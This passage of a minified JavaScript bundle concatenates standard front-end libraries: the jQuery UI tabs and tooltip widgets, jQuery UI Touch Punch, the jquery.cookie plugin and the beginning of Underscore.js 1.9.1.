0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});;
/* AUTOGENERATED: jquery.ui.touch-punch.min.js */
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;
/* AUTOGENERATED: jquery.cookie.min.js */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else factory(jQuery)}(function($){var pluses=/\+/g
function encode(s){return config.raw?s:encodeURIComponent(s)}
function decode(s){return config.raw?s:decodeURIComponent(s)}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}
function parseCookieValue(s){if(s.indexOf('"')===0)s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value};var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)};return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))};var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break};if(!key&&(cookie=read(cookie))!==undefined)result[name]=cookie};return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined)return false;$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));;
/* AUTOGENERATED: underscore-min.js */
//     Underscore.js 1.9.1
//     http://underscorejs.org
//     (c) 2009-2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},r=n._,e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,c=e.slice,p=o.toString,i=o.hasOwnProperty,t=Array.isArray,a=Object.keys,l=Object.create,f=function(){},h=function(n){return n instanceof h?n:this instanceof h?void(this._wrapped=n):new h(n)};"undefined"==typeof exports||exports.nodeType?n._=h:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=h),exports._=h),h.VERSION="1.9.1";var v,y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}},d=function(n,r,t){return h.iteratee!==v?h.iteratee(n,r):null==n?h.identity:h.isFunction(n)?y(n,r,t):h.isObject(n)&&!h.isArray(n)?h.matcher(n):h.property(n)};h.iteratee=v=function(n,r){return d(n,r,1/0)};var g=function(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}var e=Array(i+1);for(t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}},m=function(n){if(!h.isObject(n))return{};if(l)return l(n);f.prototype=n;var r=new f;return f.prototype=null,r},b=function(r){return function(n){return null==n?void 0:n[r]}},j=function(n,r){return null!=n&&i.call(n,r)},x=function(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0},_=Math.pow(2,53)-1,A=b("length"),w=function(n){var r=A(n);return"number"==typeof r&&0<=r&&r<=_};h.each=h.forEach=function(n,r,t){var e,u;if(r=y(r,t),w(n))for(e=0,u=n.length;e<u;e++)r(n[e],e,n);else{var i=h.keys(n);for(e=0,u=i.length;e<u;e++)r(n[i[e]],i[e],n)}return n},h.map=h.collect=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=r(n[a],a,n)}return i};var O=function(c){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!w(n)&&h.keys(n),i=(u||n).length,o=0<c?0:i-1;for(e||(t=n[u?u[o]:o],o+=c);0<=o&&o<i;o+=c){var a=u?u[o]:o;t=r(t,n[a],a,n)}return t}(n,y(r,e,4),t,u)}};h.reduce=h.foldl=h.inject=O(1),h.reduceRight=h.foldr=O(-1),h.find=h.detect=function(n,r,t){var e=(w(n)?h.findIndex:h.findKey)(n,r,t);if(void 0!==e&&-1!==e)return n[e]},h.filter=h.select=function(n,e,r){var u=[];return e=d(e,r),h.each(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u},h.reject=function(n,r,t){return h.filter(n,h.negate(d(r)),t)},h.every=h.all=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0},h.some=h.any=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1},h.contains=h.includes=h.include=function(n,r,t,e){return w(n)||(n=h.values(n)),("number"!=typeof t||e)&&(t=0),0<=h.indexOf(n,r,t)},h.invoke=g(function(n,t,e){var u,i;return h.isFunction(t)?i=t:h.isArray(t)&&(u=t.slice(0,-1),t=t[t.length-1]),h.map(n,function(n){var r=i;if(!r){if(u&&u.length&&(n=x(n,u)),null==n)return;r=n[t]}return null==r?r:r.apply(n,e)})}),h.pluck=function(n,r){return h.map(n,h.property(r))},h.where=function(n,r){return h.filter(n,h.matcher(r))},h.findWhere=function(n,r){return h.find(n,h.matcher(r))},h.max=function(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&i<t&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},h.min=function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&t<i&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},h.shuffle=function(n){return h.sample(n,1/0)},h.sample=function(n,r,t){if(null==r||t)return w(n)||(n=h.values(n)),n[h.random(n.length-1)];var e=w(n)?h.clone(n):h.values(n),u=A(e);r=Math.max(Math.min(r,u),0);for(var i=u-1,o=0;o<r;o++){var a=h.random(o,i),c=e[o];e[o]=e[a],e[a]=c}return e.slice(0,r)},h.sortBy=function(n,e,r){var u=0;return e=d(e,r),h.pluck(h.map(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")};var k=function(o,r){return function(e,u,n){var i=r?[[],[]]:{};return u=d(u,n),h.each(e,function(n,r){var t=u(n,r,e);o(i,n,t)}),i}};h.groupBy=k(function(n,r,t){j(n,t)?n[t].push(r):n[t]=[r]}),h.indexBy=k(function(n,r,t){n[t]=r}),h.countBy=k(function(n,r,t){j(n,t)?n[t]++:n[t]=1});var S=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;h.toArray=function(n){return n?h.isArray(n)?c.call(n):h.isString(n)?n.match(S):w(n)?h.map(n,h.identity):h.values(n):[]},h.size=function(n){return null==n?0:w(n)?n.length:h.keys(n).length},h.partition=k(function(n,r,t){n[t?0:1].push(r)},!0),h.first=h.head=h.take=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[0]:h.initial(n,n.length-r)},h.initial=function(n,r,t){return c.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))},h.last=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[n.length-1]:h.rest(n,Math.max(0,n.length-r))},h.rest=h.tail=h.drop=function(n,r,t){return c.call(n,null==r||t?1:r)},h.compact=function(n){return h.filter(n,Boolean)};var M=function(n,r,t,e){for(var u=(e=e||[]).length,i=0,o=A(n);i<o;i++){var a=n[i];if(w(a)&&(h.isArray(a)||h.isArguments(a)))if(r)for(var c=0,l=a.length;c<l;)e[u++]=a[c++];else M(a,r,t,e),u=e.length;else t||(e[u++]=a)}return e};h.flatten=function(n,r){return M(n,r,!1)},h.without=g(function(n,r){return h.difference(n,r)}),h.uniq=h.unique=function(n,r,t,e){h.isBoolean(r)||(e=t,t=r,r=!1),null!=t&&(t=d(t,e));for(var u=[],i=[],o=0,a=A(n);o<a;o++){var c=n[o],l=t?t(c,o,n):c;r&&!t?(o&&i===l||u.push(c),i=l):t?h.contains(i,l)||(i.push(l),u.push(c)):h.contains(u,c)||u.push(c)}return u},h.union=g(function(n){return h.uniq(M(n,!0,!0))}),h.intersection=function(n){for(var r=[],t=arguments.length,e=0,u=A(n);e<u;e++){var i=n[e];if(!h.contains(r,i)){var o;for(o=1;o<t&&h.contains(arguments[o],i);o++);o===t&&r.push(i)}}return r},h.difference=g(function(n,r){return r=M(r,!0,!0),h.filter(n,function(n){return!h.contains(r,n)})}),h.unzip=function(n){for(var r=n&&h.max(n,A).length||0,t=Array(r),e=0;e<r;e++)t[e]=h.pluck(n,e);return t},h.zip=g(h.unzip),h.object=function(n,r){for(var t={},e=0,u=A(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t};var F=function(i){return function(n,r,t){r=d(r,t);for(var e=A(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}};h.findIndex=F(1),h.findLastIndex=F(-1),h.sortedIndex=function(n,r,t,e){for(var u=(t=d(t,e,1))(r),i=0,o=A(n);i<o;){var a=Math.floor((i+o)/2);t(n[a])<u?i=a+1:o=a}return i};var E=function(i,o,a){return function(n,r,t){var e=0,u=A(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(c.call(n,e,u),h.isNaN))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}};h.indexOf=E(1,h.findIndex,h.sortedIndex),h.lastIndexOf=E(-1,h.findLastIndex),h.range=function(n,r,t){null==r&&(r=n||0,n=0),t||(t=r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},h.chunk=function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(c.call(n,e,e+=r));return t};var N=function(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);var i=m(n.prototype),o=n.apply(i,u);return h.isObject(o)?o:i};h.bind=g(function(r,t,e){if(!h.isFunction(r))throw new TypeError("Bind must be called on a function");var u=g(function(n){return N(r,u,t,this,e.concat(n))});return u}),h.partial=g(function(u,i){var o=h.partial.placeholder,a=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return N(u,a,this,this,t)};return a}),(h.partial.placeholder=h).bindAll=g(function(n,r){var t=(r=M(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function 